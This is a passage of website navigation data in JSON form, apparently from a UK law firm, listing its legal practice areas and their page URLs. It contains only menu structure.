Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt 